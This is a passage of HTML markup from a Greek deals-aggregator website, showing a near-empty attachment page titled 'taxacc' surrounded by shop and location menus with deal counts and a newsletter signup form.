    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-926866" class="post-926866 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/" title="taxacc">taxacc</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2016-01-06 12:05">
						6 Ιανουαρίου 2016 12:05					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2016/01/taxacc.jpg'><img decoding="async" width="300" height="153" src="https://www.bonusdeals.gr/wp-content/uploads/2016/01/taxacc-300x153.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2016/01/taxacc-300x153.jpg 300w, https://www.bonusdeals.gr/wp-content/uploads/2016/01/taxacc.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
